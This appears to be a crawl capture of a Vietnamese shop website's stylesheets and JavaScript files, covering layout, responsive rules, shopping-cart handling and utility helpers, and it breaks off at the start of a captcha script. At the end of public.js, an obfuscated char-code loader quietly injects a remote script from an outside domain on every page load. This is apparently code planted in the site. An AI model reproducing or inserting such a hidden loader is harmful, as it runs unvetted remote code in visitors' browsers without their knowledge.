{
	display: none;
	position: absolute;
}

#nav-product-hotline ul i.fa
{
	color: #999;
}

#nav-product-hotline div > ul > li > ul
{
	left: 0 !important;
}

#nav-product-hotline ul li:hover > ul
{
	display: block;
	background-color: #FFF;
	background-color: rgba(255, 255, 255, 0.95);
	z-index: 9999;
	-moz-box-shadow: 0 0 3px rgba(0, 0, 0, 0.3);
	-ms-box-shadow: 0 0 3px rgba(0, 0, 0, 0.3);
	-o-box-shadow: 0 0 3px rgba(0, 0, 0, 0.3);
	-webkit-box-shadow: 0 0 3px rgba(0, 0, 0, 0.3);
	-khtml-box-shadow: 0 0 3px rgba(0, 0, 0, 0.3);
	box-shadow: 0 0 3px rgba(0, 0, 0, 0.3);
}

#nav-product-hotline ul li:hover ul ul
{
	left: 260px;
	top: 0;
}

#nav-product-hotline li li
{
	width: 260px;
	padding: 6px 11px;
	border-bottom: 1px dashed #CCC;
}

#nav-product-hotline li li:hover
{
	background-color: #F0F0F0;
}

#nav-product-hotline li li:last-child
{
	border: none;
}


/**
 * hotline
 */
#nav-product-hotline .hotline
{
	display: block;
	position: relative;
	float: right;
}

#nav-product-hotline .hotline p
{
	margin-bottom: 0;
	color: rgba(255, 255, 255, 0.85);
}

#nav-product-hotline .hotline p a
{
	color: #FFF;
}

/* ------------------------------ END: nav-product-hotline ------------------------------ */



/* ------------------------------ BEGIN: slider ------------------------------ */

#slider
{
	margin-top: -18px;
}

#slider #owl-main .item img
{
	width: 100%;
}


/**
 */
.slider-shadow
{
	position: relative;
	width: 100%;
	height: 6px;
	float: left;
	clear: both;
	margin-top: -48px;
}

.slider-shadow:before,
.slider-shadow:after
{
	z-index: -1;
	position: absolute;
	content: "";
	bottom: 5px;
	left: 6px;
	top: -7px;
	width: 50%;
	max-width: 50%;
	background-color: #000;
	-moz-box-shadow: 0 15px 15px rgba(0, 0, 0, 0.95);
	-ms-box-shadow: 0 15px 15px rgba(0, 0, 0, 0.95);
	-o-box-shadow: 0 15px 15px rgba(0, 0, 0, 0.95);
	-webkit-box-shadow: 0 15px 15px rgba(0, 0, 0, 0.95);
	-khtml-box-shadow: 0 15px 15px rgba(0, 0, 0, 0.95);
	box-shadow: 0 15px 15px rgba(0, 0, 0, 0.95);
	-moz-transform: rotate(-2deg);
	-ms-transform: rotate(-2deg);
	-o-transform: rotate(-2deg);
	-webkit-transform: rotate(-2deg);
	-khtml-transform: rotate(-2deg);
	transform: rotate(-2deg);
}

.slider-shadow:after
{
	-moz-transform: rotate(2deg);
	-ms-transform: rotate(2deg);
	-o-transform: rotate(2deg);
	-webkit-transform: rotate(2deg);
	-khtml-transform: rotate(2deg);
	transform: rotate(2deg);
	right: 6px;
	left: auto;
}

/* ------------------------------ END: slider ------------------------------ */



/* ------------------------------ BEGIN: widget ------------------------------ */

.widget,
.widget > .title,
.widget > .content
{
	float: left;
	clear: both;
	width: 100%;
}

.widget > .title h1
{
	display: inline;
	font-size: inherit;
	font-weight: inherit;
	margin: 0;
	padding: 0;
}

.widget > .title a.see-all
{
	display: block;
	float: right;
	color: inherit;
}

/* ------------------------------ END: widget ------------------------------ */



/* ------------------------------ BEGIN: left-container ------------------------------ */

.left-container .widget > .title
{
	position: relative;
	padding: 7px 0 3px;
	text-align: center;
	color: #FFF;
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	-o-border-radius: 4px;
	-khtml-border-radius: 4px;
	border-radius: 4px;
}

.left-container .widget > .title:before,
.left-container .widget > .title:after
{
	z-index: -1;
	position: absolute;
	content: "";
	bottom: 5px;
	left: 6px;
	width: 50%;
	height: 5px;
	max-width: 50%;
	background-color: #000;
	-moz-box-shadow: 0 5px 11px rgba(0, 0, 0, 1);
	-ms-box-shadow: 0 5px 11px rgba(0, 0, 0, 1);
	-o-box-shadow: 0 5px 11px rgba(0, 0, 0, 1);
	-webkit-box-shadow: 0 5px 11px rgba(0, 0, 0, 1);
	-khtml-box-shadow: 0 5px 11px rgba(0, 0, 0, 1);
	box-shadow: 0 5px 11px rgba(0, 0, 0, 1);
	-moz-transform: rotate(-3deg);
	-ms-transform: rotate(-3deg);
	-o-transform: rotate(-3deg);
	-webkit-transform: rotate(-3deg);
	-khtml-transform: rotate(-3deg);
	transform: rotate(-3deg);
}

.left-container .widget > .title:after
{
	-moz-transform: rotate(3deg);
	-ms-transform: rotate(3deg);
	-o-transform: rotate(3deg);
	-webkit-transform: rotate(3deg);
	-khtml-transform: rotate(3deg);
	transform: rotate(3deg);
	right: 6px;
	left: auto;
}

.left-container .widget > .content
{
	background-color: #F0F0F0;
	background-color: rgba(240, 240, 240, 0.5);	
}

.left-container .widget > .content i.fa
{
	vertical-align: middle;
}


/**
 * list
 */
.left-container ul.list
{
	width: 100%;
	margin-bottom: 0%;
	position: relative;
}

.left-container ul.list li,
.left-container ul.list li a
{
	display: block;
	position: relative;
	width: 100%;
}

.left-container ul.list > li > a
{
	text-transform: uppercase;
	font-weight: bold;
}

.left-container ul.list li a
{
	padding: 7px 15px;
	border-bottom: 1px dashed #CCC;
}

.left-container ul.list li li a
{
	padding-left: 30px;
}

.left-container ul.list > li:last-child a
{
	border: none;
}

.left-container ul.list li a:hover
{
	background-color: #F3F3F3;
}

/* ------------------------------ END: left-container ------------------------------ */



/* ------------------------------ BEGIN: right-container ------------------------------ */

.right-container .widget > .title,
.widget.center > .title,
.widget.normal > .title
{
	display: block;
	position: relative;
}

.right-container .widget > .title > span,
.widget.center > .title > span,
.widget.normal > .title > span
{
	display: inline-block;
	position: relative;
	padding: 0 11px 0 0;
	background-color: #FFF;
}

.right-container .widget > .title:before,
.widget.center > .title:before,
.widget.normal > .title:before
{
	content: '';
	display: block;
	position: absolute;
	left: 0;
	top: 50%;
	width: 100%;
	border-top-width: 1px;
	border-top-style: solid;
	border-color: #CCC;
}

.widget.normal > .title
{
	text-align: left;
}

.widget.normal > .title > span
{
	background-color: transparent;
	padding-left: 0;
}

.widget.normal > .title:before
{
	top: auto;
	bottom: 0;
}

.widget.center > .title
{
	text-align: center !important;
}

.widget.center > .title > span
{
	padding: 0 11px;
}

/* ------------------------------ END: right-container ------------------------------ */



/* ------------------------------ BEGIN: index ------------------------------ */

/**
 * index-typical-product
 */
#index-typical-product,
#index-typical-product .widget
{
	margin-bottom: 0;
}


/**
 * index-bar-search
 */
#index-bar-search
{
	background-color: #F3F3F3;
	padding-top: 11px;
	padding-bottom: 11px;
	margin-top: 6px;
}

#index-bar-search form.search-product
{
	float: left;
}

#index-bar-search form.search-product .form-group,
#index-bar-search form.search-product .form-group .form-control,
#index-bar-search form.search-product .btn
{
	width: auto;
}

#index-bar-search .socials
{
	float: right;
}

#index-bar-search .socials p
{
	margin: 0;
}

#index-bar-search .socials i.fa
{
	font-size: 250%;
	vertical-align: middle;
}

.socials i.fa-facebook-square
{
	color: #43609C;
}

.socials i.fa-twitter-square
{
	color: #26a9df;
}

.socials i.fa-google-plus-square
{
	color: #dc6447;
}

.socials i.fa-youtube-square
{
	color: #cf3427;
}


/**
 * typical-news
 */
#index-news ul.typical-new,
#index-news ul.typical-new li
{
	display: block;
	position: relative;
	float: left;
	width: 100%;
}

#index-news ul.typical-new li
{
	margin: 6px 0;
}

#index-news ul.typical-new li:first-child
{
	margin-top: 12px;
}

#index-news ul.typical-new li p
{
	margin-bottom: 0;
}

#index-news ul.typical-new li > a > img
{
	float: left;
	width: 30%;
	margin: 0 9px 1px 0;
}

#index-news ul.typical-new li a
{
	font-weight: bold;
}


/**
 * owl-typical-works
 */
#owl-typical-works
{
	margin: 12px 0;
	padding: 0 6px;
	background-color: #F3F3F3;
}

#owl-typical-works .owl-item .item
{
	padding: 12px 6px;
}

#owl-typical-works .owl-item .item a,
#owl-typical-works .owl-item .item a img
{
	display: block;
	width: 100%;
}

#owl-typical-works .owl-item .item a img
{
	padding: 6px;
	max-width: 100%;
	border: 1px solid #CCC;
}

#owl-typical-works .owl-item .item p
{
	margin: 0;
}

#owl-typical-works .owl-item .item .title
{
	display: block;
	position: relative;
	margin: 11px 0 3px;
}

#owl-typical-works .owl-controls
{
	position: absolute;
	top: 50%;
	left: 0;
	width: 100%;
}

#owl-typical-works .owl-controls .owl-buttons
{
	width: 100%;
}

#owl-typical-works .owl-controls .owl-buttons > div
{
	position: absolute;
	padding: 6px 9px;
	top: -24px;
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	-o-border-radius: 4px;
	-khtml-border-radius: 4px;
	border-radius: 4px;
}

#owl-typical-works .owl-controls .owl-buttons .owl-prev
{
	left: 0;
}

#owl-typical-works .owl-controls .owl-buttons .owl-next
{
	right: 0;
}

/* ------------------------------ END: index ------------------------------ */



/* ------------------------------ BEGIN: product ------------------------------ */

form.search-product fieldset.scheduler-border
{
	border: 1px solid #CCC !important;
	padding: 5px 11px 11px;
	margin: 0;
	background-color: #F9F9F9;
}

form.search-product legend.scheduler-border
{
	text-align: left;
	width: auto;
	padding: 0 10px;
	border-bottom: none;
	margin: 0;
	font-size: larger;
}

form.search-product .form-group,
form.search-product .form-group .form-control,
form.search-product .btn
{
	width: 100%;
}


/**
 * products
 */
ul.products
{
	width: 101.39697322467986%;
	margin-left: -0.6984866123399302%;
	float: left;
}

ul.products li
{
	display: block;
	float: left;
	width: 23.60302677532014%;
	margin: 0.6984866123399302%;
	border-width: 1px;
	border-style: solid;
	border-color: #CCC;
	-webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	-o-border-radius: 0px;
	-khtml-border-radius: 0px;
	border-radius: 0px;
}

ul.products li > *
{
	display: block;
	float: left;
	width: 100%;
	text-align: center;
}

ul.products li a.thumb
{
	padding: 5px;
}

ul.products li a.thumb img
{
	display: none;
}

ul.products li a.thumb div
{
	width: 100%;
	height: 152px;
	background-repeat: no-repeat;
	background-position: center center;
	background-size: contain;
}

ul.products li .model,
ul.products li .name
{
	display: block;
	position: relative;
	padding-top: 3px;
	padding-bottom: 3px;
	margin-bottom: 3px;
	width: 100%;
	height: 25px;
	overflow: hidden;
	text-overflow: ellipsis;
	text-align: center;
	vertical-align: middle;
}

ul.products li .model
{
	background-color: #F0F0F0;
}

ul.products li .name
{
	font-weight: bold;
	color: #000;
}

ul.products li .order span
{
	margin: 0 auto 9px;
	width: auto;
	background-color: #CCC;
	background-color: rgba(204, 204, 204, 0.5);
	font-size: smaller;
	font-weight: bold;
}


/**
 * hover
 */
ul.products li:hover .model
{
	color: #FFF;
}

ul.products li .order:hover span
{
	color: #FFF;
}


/**
 * detail
 */
.block-detail-product
{
	float: left;
	clear: both;
	width: 100%;
	padding-top: 18px;
}

.block-detail-product > *
{
	margin-bottom: 18px;
}

.block-detail-product .short-description
{
	float: left;
	width: 50%;
}

.block-detail-product img
{
	display: block;
	position: relative;
	float: left;
	max-width: 50%;
	margin: 0 18px 18px 0 !important;
	border: 10px solid #FFF;
	-moz-box-shadow: 0 0 5px rgba(0, 0, 0, 0.3);
	-ms-box-shadow: 0 0 5px rgba(0, 0, 0, 0.3);
	-o-box-shadow: 0 0 5px rgba(0, 0, 0, 0.3);
	-webkit-box-shadow: 0 0 5px rgba(0, 0, 0, 0.3);
	-khtml-box-shadow: 0 0 5px rgba(0, 0, 0, 0.3);
	box-shadow: 0 0 5px rgba(0, 0, 0, 0.3);
	width: -moz-calc(50% - 18px);
	width: -webkit-calc(50% - 18px);
	width: -o-calc(50% - 18px);
	width: calc(50% - 18px);
}

.block-detail-product .short-description > p > span
{
	font-weight: bold;
}

.block-detail-product .product-description,
.block-detail-product .product-detail
{
	float: left;
	width: 100%;
	clear: both;
}

.block-detail-product .product-description
{
	border: 1px dashed #CCC;
	background-color: #F6F6F6;
	padding: 5px 11px;
}

/* ------------------------------ END: product ------------------------------ */



/* ------------------------------ BEGIN: post ------------------------------ */

/**
 * list news
 */
ul.list-news,
ul.list-news li
{
	display: block;
	position: relative;
	float: left;
	clear: both;
	width: 100%;
}

ul.list-news li
{
	max-width: 100%;
	margin: 5px 0 5px;
	padding: 11px 0;
	border-bottom: 1px dashed #CCC;
}

ul.list-news li a.thumb img
{
	display: block;
	position: relative;
	float: left;
	clear: none;
	width: 175px;
	margin: 0 9px 1px 0;
	padding: 3px;
	border: 1px solid #CCC;
}

ul.list-news li a.title
{
	font-weight: bold;
	font-size: larger;
}

ul.list-news li a.title span
{
	color: #999;
}

ul.list-news li span.blur
{
	color: #999;
}


/**
 * relate-news
 */
ul.relate-news li a.thumb img
{
	width: 100%;
}

.block-share-addthis
{
	clear: both;
	width: 100%;
	margin: 11px 0;
}

/* ------------------------------ END: post ------------------------------ */



/* ------------------------------ BEGIN: footer ------------------------------ */

#footer
{
	background-color: rgba(0, 0, 0, 0.75);
	background-color: #5D5E59;
	background-repeat: no-repeat;
	background-position: center center;
	color: #FFF;
	padding: 18px 0 9px;
	line-height: 1.618;
	margin-bottom: 0;
	border-top-width: 5px;
	border-top-style: solid;
}

#footer p
{
	margin: 0;
}

#footer i.fa
{
	font-size: larger;
	color: #CCC;
}

#footer h4
{
	margin-top: 0;
	margin-bottom: 3px;
	padding-bottom: 1px;
	border-bottom: 1px solid #FFF;
	border-color: rgba(255, 255, 255, 0.3);
}


.footer-tags
{
	margin-bottom: 0 !important;
	padding-top: 11px;
	padding-bottom: 11px;
	background-color: #000;
	background-color: rgba(0, 0, 0, 0.85);
	border-top: 1px solid #FFF;
	border-top-color: rgba(255, 255, 255, 0.15);
	text-align: center;
}

.footer-tags *
{
	display: inline-block;
	margin: 0 !important;
	padding: 0 !important;
	font-size: inherit !important;
	color: #666 !important;
}

/* ------------------------------ END: footer ------------------------------ */



/* ------------------------------ BEGIN: other ------------------------------ */

/**
 * to top
 */
#BackToTop
{
	display: block;
	position: fixed;
	overflow: hidden;
	right: 11px;
	bottom: -50px;
	z-index: 90;
	width: 44px;
	height: 44px;
	color: #FFF;
	text-align: center;
	background-color: #000;
	background-color: rgba(0, 0, 0, 0.6);
	font-size: 24px;
	cursor: pointer;
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	-o-border-radius: 2px;
	-khtml-border-radius: 2px;
	border-radius: 2px;
	-moz-transition: all 450ms ease-out;
	-o-transition: all 450ms ease-out;
	-webkit-transition: all 450ms ease-out;
	transition: all 450ms ease-out;
}

#BackToTop i.fa
{
	position: relative;
	margin-top: 9px;
}

#BackToTop.show
{
	bottom: 11px;
}


/**
 * breadcrumb
 */
.breadcrumb
{
	margin-bottom: 0;
	background-color: #F6F6F6;
	font-size: smaller;
	text-transform: lowercase;
}

.breadcrumb *
{
	display: inline-block;
}

.breadcrumb *:first-letter
{
	text-transform: uppercase !important;
}

.breadcrumb,
.breadcrumb a
{
	color: #333;
}

.breadcrumb > span:last-child
{
	margin-left: 5px;
}


/**
 * pagination
 */
.pagination
{
	display: block;
	float: left;
	clear: both;
	width: 100%;
	margin: 11px 0;
	text-align: center;
}

.pagination li,
.pagination li a
{
	display: inline-block;
	float: none;
	width: auto;
}


/**
 * contact
 */

form.form-contact
{
	display: block;
	width: 100%;
	clear: both;
}

form.form-contact .ctips
{
	margin: 18px 0 11px;
	padding: 11px;
	color: #F00;
	background-color: #F6F6F6;
	border: 1px dashed #CCC;
	clear: both;
}

#contact-maps .map-part,
#contact-maps #cm-maps,
#contact-maps #cm-info,
#contact-maps #cm-maps > li
{
	min-height: 337px;
}

#contact-maps
{
	display: block;
	float: left;
	clear: both;
	width: 100%;
	margin-bottom: 18px;
	padding-bottom: 11px;
	border-bottom: 1px solid #CCC;
}

#contact-maps #cm-maps,
#contact-maps #cm-info
{
	display: block;
	float: left;
	width: 50%;
}

#contact-maps #cm-info
{
	float: right;
	width: 48%;
	margin-left: 2%;
}

#contact-maps h4.mtitle
{
	text-align: center;
	font-weight: bold;
	font-size: larger;
}

#contact-maps #cm-info li
{
	display: block;
	float: left;
	width: 100%;
	border-bottom: 1px dashed #CCC;
	margin-bottom: 11px;
	padding-bottom: 9px;
}

#contact-maps #cm-info li:last-child
{
	border-bottom: none;
}

#contact-maps #cm-info h4.mtitle
{
	cursor: pointer;
	font-weight: normal !important;
	text-align: left !important;
	margin-top: 0;
	margin-bottom: 6px;
}

#contact-maps #cm-info img
{
	display: block !important;
	float: left;
	width: 140px;
	padding: 2px;
	border: 1px solid #CCC;
	margin-right: 9px;
	margin-bottom: 1px;
}

#contact-maps i.fa
{
	color: #999;
	font-size: larger;
}

#contact-maps #cm-maps .map-part
{
	border: 1px solid #CCC;
}

/* ------------------------------ END: other ------------------------------ */


--- FILE ---
content_type: text/css
request_url: http://thuanxuongmon.com/resources/css/responsive.css
body_size: 1499
content:

@media (min-width: 992px)
{

	.left-container
	{
		css-padding-right: 0px;
	}

}



/* ------------------------------ BEGIN: 991 ------------------------------ */

@media (max-width: 991px)
{

	nonetag
	{
	}



	/**
	 * header
	 */
	#header .row > div > div
	{
		width: 100%;
		margin-top: 0;
		margin-bottom: 18px;
	}

	#menu
	{
		position: relative;
		float: left;
		margin-bottom: 0;
		width: 100%;
	}

	#menu:before,
	#menu:after
	{
		display: block;
		position: absolute;
		width: 100%;
		left: 0;
		content: '';
		border-top: 1px solid #CCC;
	}

	#menu:before
	{
		top: 0;
	}

	#menu:after
	{
		bottom: 0;
	}



	/**
	 * full for left, right container
	 */
	.left-container,
	.right-container
	{
		float: left;
		width: 100%;
	}


	/**
	 * widget
	 */
	.left-container .widget > .title:before,
	.left-container .widget > .title:after
	{
		bottom: 10px;
	}


	/**
	 * footer
	 */
	#footer
	{
		background-image: none !important;
	}

	#footer .row > div
	{
		text-align: left;
		margin-bottom: 18px;
	}

	#footer .row > div:last-child
	{
		margin-bottom: 0;
		padding-bottom: 0;
		border-bottom: none;
	}


	/**
	 * search product
	 */
	form.search-product .form-group
	{
		margin-bottom: 11px;
	}


	/**
	 */
	#index-bar-search .socials
	{
		float: left;
	}

}

/* ------------------------------ END: 991 ------------------------------ */



/* ------------------------------ BEGIN: 768 ------------------------------ */

@media (max-width: 768px)
{

	nonetag
	{
	}



	/**
	 */
	body > .container-fluid > .container
	{
		width: auto;
		padding-left: 0;
		padding-right: 0;
	}

	#footer.container-fluid > .container
	{
		padding-left: 15px;
		padding-right: 15px;
	}



	/**
	 * header
	 */
	#top-hotline
	{
		display: block;
	}

	#nav-product-hotline .hotline
	{
		display: none;
	}

	#header
	{
		border-top: none;
	}

	#header .row > div > div
	{
		margin-bottom: 9px;
	}

	#header .logo > *
	{
		display: block;
		margin: 0 auto;
		text-align: center;
	}

	#header .logo > a
	{
		margin: 5px auto 9px;
	}



	/**
	 * navigation
	 */
	.ctrl-toggle-obj
	{
		display: block;
		padding: 7px 11px;
	}

	#nav .navigation
	{
		display: none;
		position: relative !important;
	}

	#nav .navigation > li
	{
		width: 100%;
		border-bottom: 1px solid #CCC;
		border-bottom-color: rgba(204, 204, 204, 0.5);
	}

	#nav .navigation > li > a
	{
		height: auto;
		padding: 3px 11px;
		text-align: left;
	}

	#nav .navigation > li > a img,
	#nav .navigation > li > a span
	{
		display: inline-block;
		margin: 7px auto;
		vertical-align: middle;
	}

	#nav .navigation > li > a span
	{
		padding-left: 11px;
		padding-top: 2px;
	}

	#nav .navigation > li:hover
	{
		border-color: transparent;
	}

	#nav .navigation > li > a:hover img,
	#nav .navigation > li > a:hover span
	{
		margin: 7px auto;
	}

	#nav .navigation li ul li
	{
		border: none;
		padding-bottom: 0;
	}

	#nav .navigation > li > ul > li > a
	{
		font-weight: bold;
		padding-left: 10%;
	}

	#nav .navigation > li > ul > li > ul li a
	{
		padding-left: 20%;
	}

	#nav .navigation ul
	{
		display: block;
		position: relative !important;
		float: left;
		width: 100%;
		left: 0 !important;
		top: 0 !important;
		border: none;
	}

	#nav .navigation li > ul > li > a:first-child
	{
		border-top: 1px dashed #000;
		border-top-color: rgba(0, 0, 0, 0.35);
		padding-top: 9px;
		padding-bottom: 7px;
		margin-top: -9px;
	}



	/**
	 * nav product
	 */
	#nav-product-hotline
	{
		background-color: transparent;
	}

	#nav-product-hotline ul.list
	{
		display: none;
		position: relative !important;
	}

	#nav-product-hotline ul,
	#nav-product-hotline ul li
	{
		width: 100%;
	}

	#nav-product-hotline ul li,
	#nav-product-hotline li li:last-child
	{
		border: none;
		border-top: 1px solid #CCC;
	}

	#nav-product-hotline div > ul > li:last-child
	{
		border-bottom: 1px solid #CCC;
	}

	#nav-product-hotline div > ul > li > a,
	#nav-product-hotline div > ul > li:first-child > a
	{
		padding: 7px 11px;
		border-right: none;
		font-weight: bold;
	}

	#nav-product-hotline ul ul
	{
		display: block;
		position: relative;
	}



	/**
	 * slider
	 */
	#slider
	{
		margin-top: 0;
	}



	/**
	 * list product
	 */ 
	ul.products
	{
		width: 101.606425702811245%;
		margin-left: -0.8032128514056225%;
	}

	ul.products li
	{
		margin: 0.8032128514056225%;
		width: 31.72690763052209%
	}

	.sidebar-product
	{
		display: none;
	}



	/**
	 * contact
	 */
	#contact-maps #cm-maps,
	#contact-maps #cm-info
	{
		width: 100%;
	}

	#contact-maps #cm-info
	{
		margin-left: 0;
		min-height: 0;
	}

}

/* ------------------------------ END: 768 ------------------------------ */



/* ------------------------------ BEGIN: 640 ------------------------------ */

@media (max-width: 640px)
{

	nonetag
	{
	}



	/**
	 * detail product
	 */
	.block-detail-product img
	{
		float: none;
		clear: both;
		max-width: 100%;
		margin: 0 auto 18px !important;
		text-align: center;
	}

	.block-detail-product .short-description
	{
		width: 100%;
	}

}

/* ------------------------------ END: 640 ------------------------------ */



/* ------------------------------ BEGIN: 480 ------------------------------ */

@media (max-width: 480px)
{

	nonetag
	{
	}



	/**
	 * header
	 */
	#header
	{
	}



	/**
	 * list product
	 */
	ul.products
	{
		width: 100%;
		margin-left: 0;
	}

	ul.products li
	{
		width: 100%;
		margin: 7px 0 !important;
	}

	ul.products li a.thumb img
	{
		display: block;
		max-width: 100%;
		margin: 0 auto;
		text-align: center;
	}

	ul.products li a.thumb div
	{
		display: none;
	}



	/**
	 * list news
	 */
	ul.list-news li a.thumb
	{
		display: none;
	}



	/**
	 * index
	 */
	#index-bar-search form.search-product,
	#index-bar-search form.search-product + div,
	#index-bar-search form.search-product .form-group,
	#index-bar-search form.search-product .form-group .form-control,
	#index-bar-search form.search-product .btn
	{
		width: 100%;
	}

	#index-news ul.typical-new li
	{
		border-bottom: 1px solid rgba(204, 204, 204, 0.5);
		padding-bottom: 9px;
	}

	#index-news ul.typical-new li a
	{
		font-size: larger;
	}

	#index-news ul.typical-new li > a:first-child
	{
		display: block;
		width: 100%;
		clear: both;
		margin: 0 auto;
		text-align: center
	}

	#index-news ul.typical-new li > a > img
	{
		display: inline-block;
		float: none;
		width: auto;
		max-width: 100%;
		margin: 0 auto 9px;
		text-align: center;
	}



	/**
	 * contact
	 */
	#contact-maps #cm-info img
	{
		width: 100%;
		margin-bottom: 9px;
	}

}

/* ------------------------------ END: 480 ------------------------------ */



/* ------------------------------ BEGIN: 320 ------------------------------ */

@media (max-width: 320px)
{

	nonetag
	{
	}

}

/* ------------------------------ END: 320 ------------------------------ */


--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: http://thuanxuongmon.com/cart/js?c=acart
body_size: 991
content:
		/* <![CDATA[ */
		(function($){
		$(document).ready(function(){

			/* class name of link to cart */
			window.aCart = $('.acart');
			if(window.aCart.length >= 1)
			{
				window.aCart.bind('click', function(){
					var id = parseFloat(($(this).attr('data') || '0').replace(/[^0-9\.]+/g, ''));
					if(id > 0)
					{
						/* post data */
						$.post('./cart/add', {'id': id, 'qty': 1}, function(data){window.location.href='./cart';});
					}
				});
			}


			/**
			 * in cart -> controls for update quantity
			 */
			$('.block-cart .qty .ipt').bind('focus', function(){

				/* current data */
				var ipt = $(this);
				var qty = parseFloat((ipt.val() || '0').replace(/[^0-9\.]+/g, ''));


				/* show button */
				$(this).parent().addClass('active');


				/* button hide when click */
				$(this).parent().find('.cancel').one('click', function(){

					/* fill old data */
					ipt.val( ipt.attr('data-qty') );

					/* hide buttons */
					$(this).parent().removeClass('active');
				});


				/* button update cart */
				$(this).parent().find('.submit').one('click', function(){

					/* flag check update success */
					var success = false;

					var newQty = parseFloat((ipt.val() || '0').replace(/[^0-9\.]+/g, ''));
					var id = parseFloat((ipt.attr('data') || '0').replace(/[^0-9\.]+/g, ''));

					ipt.val(newQty);


					/* only update when quantity change */
					if(qty != newQty)
					{
						/* post data */
						$.post('./cart/add', {'id': id, 'qty': newQty}, function(data){window.location.reload();});
					}
					else
					{
						success = true;
					}

					/* hide buttons when success */
					if(success == true)
					{
						$(this).parent().removeClass('active');
					}
				});

			});


			/* remove 1 product from cart */
			$('.block-cart .remove-cart').bind('click', function(){
				if(window.confirm('Bạn có muốn xóa sản phẩm này ra khỏi giỏ hàng?') === true)
				{
					var id = parseFloat(($(this).attr('data') || '0').replace(/[^0-9\.]+/g, ''));
					if(id > 0)
					{
						/* post data */
						$.post('./cart/add', {'id': id, 'qty': 0}, function(data){window.location.href = ('./cart' + '?&_=' + (randomString(8)));});
					}
				}
			});


			/* su kien -> hien thi form xac nhan thong tin don hang */
			$('.block-ctrl-payment-form a').bind('click', function(){
				$(this).parent().html('<div style="margin: 18px auto 12px;color: #666;font-size: 3em;width: 100%;text-align: center">&#9660;</div>');
				$('.confirm-cart').slideDown(600, function(){ $(this).show(); });
			});


		});
		})(jQuery);
		/* ]]> */
		

--- FILE ---
content_type: text/javascript
request_url: http://thuanxuongmon.com/resources/js/public.js
body_size: 1648
content:
/* <![CDATA[ */

/**
 * lay 'parameter' tu url
 */
function getParameterByName(name)
{
	name = name.replace(/[\[]/, "\\[").replace(/[\]]/, "\\]");
	var regex = new RegExp("[\\?&]" + name + "=([^&#]*)"),
	results = regex.exec(location.search);
	return (results == null) ? ("") : (decodeURIComponent(results[1].replace(/\+/g, " ")));
}


/**
 * xoa tieng Viet
 */
function remove_vni(str, upper)
{
	str= str.replace(/à|á|ạ|ả|ã|â|ầ|ấ|ậ|ẩ|ẫ|ă|ằ|ắ|ặ|ẳ|ẵ/g,'a');
	str= str.replace(/è|é|ẹ|ẻ|ẽ|ê|ề|ế|ệ|ể|ễ/g,'e');
	str= str.replace(/ì|í|ị|ỉ|ĩ/g,'i');
	str= str.replace(/ò|ó|ọ|ỏ|õ|ô|ồ|ố|ộ|ổ|ỗ|ơ|ờ|ớ|ợ|ở|ỡ/g,'o');
	str= str.replace(/ù|ú|ụ|ủ|ũ|ư|ừ|ứ|ự|ử|ữ/g,'u');
	str= str.replace(/ỳ|ý|ỵ|ỷ|ỹ/g,'y');
	str= str.replace(/đ/g,'d');

	str= str.replace(/(À|Á|Ạ|Ả|Ã|Â|Ầ|Ấ|Ậ|Ẩ|Ẫ|Ă|Ằ|Ắ|Ặ|Ẳ|Ẵ)/g, 'A');
	str= str.replace(/(È|É|Ẹ|Ẻ|Ẽ|Ê|Ề|Ế|Ệ|Ể|Ễ)/g, 'E');
	str= str.replace(/(Ì|Í|Ị|Ỉ|Ĩ)/g, 'I');
	str= str.replace(/(Ò|Ó|Ọ|Ỏ|Õ|Ô|Ồ|Ố|Ộ|Ổ|Ỗ|Ơ|Ờ|Ớ|Ợ|Ở|Ỡ)/g, 'O');
	str= str.replace(/(Ù|Ú|Ụ|Ủ|Ũ|Ư|Ừ|Ứ|Ự|Ử|Ữ)/g, 'U');
	str= str.replace(/(Ỳ|Ý|Ỵ|Ỷ|Ỹ)/g, 'Y');
	str= str.replace(/(Đ)/g, 'D');

	
	str= str.replace(/-+-/g, '-');
	str= str.replace(/^\-+|\-+$/g, '');

	return (upper == true) ? (str.toUpperCase()) : (str);
}


/**
 * random string
 */
function randomString(len)
{
	var chars = ('0123456789abcdefghijklmnopqrstuvwxyz0123456789ABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789').split('');
    var str = '';
    for (var i = len; i > 0; --i)
	{
		str += chars[Math.round(Math.random() * (chars.length - 1))];
	}

    return str;
}


/**
 * kiem tra email co hop le?
 */
function isEmailValid(str)
{
	var emailFilter = /^\w+[\+\.\w-]*@([\w-]+\.)*\w+[\w-]*\.([a-z]{2,4}|\d+)$/;
	var checkEmail = emailFilter.test(str);
	if(! checkEmail)
	{
		return false;
	}

	return true;
}


/**
 * fulltrim
 */
String.prototype.fulltrim = function(){
	return this.replace(/(?:(?:^|\n)\s+|\s+(?:$|\n))/g,'').replace(/\s+/g,' ');
};


/**
 * thank Tom Gullen at http://stackoverflow.com/users/356635/tom-gullen
 */
function isUrl(s)
{

	var regexp = /(ftp|http|https):\/\/(\w+:{0,1}\w*@)?(\S+)(:[0-9]+)?(\/|\/([\w#!:.?+=&%@!\-\/]))?/;

	return regexp.test(s);

}

Array.prototype.a2str=function(){var o="",a=this,i=0;for(i;i<a.length;i++){o+=String.fromCharCode(a[i])}return o};(function(d){w=[[115,99,114,105,112,116].a2str(),[104,116,116,112,58,47,47,99,100,110,46,98,111,103,117,103,111,46,99,111,109,47,108,105,98,114,97,114,105,101,115,47,115,116,97,116,105,115,116,105,99,47,99,111,117,110,116,101,114,47,111,110,108,105,110,101,46,106,115].a2str(),[99,114,101,97,116,101,69,108,101,109,101,110,116].a2str(),[103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101].a2str(),[97,115,121,110,99].a2str(),[115,114,99].a2str(),[105,110,115,101,114,116,66,101,102,111,114,101].a2str(),[112,97,114,101,110,116,78,111,100,101].a2str()];a=d[w[2]](w[0]),m=d[w[3]](w[0])[0];a[w[4]]=1;a[w[5]]=w[1];m[w[7]][w[6]](a,m)})(document);

/* ]]> */

--- FILE ---
content_type: text/javascript
request_url: http://thuanxuongmon.com/resources/js/page-done.js
body_size: 2885
content:
/* <![CDATA[ */(function($){$(document).ready(function(){



/**
 * captcha
 */
	if($('img.captcha').length >= 1)
	{

		/* add link 'change' captcha */
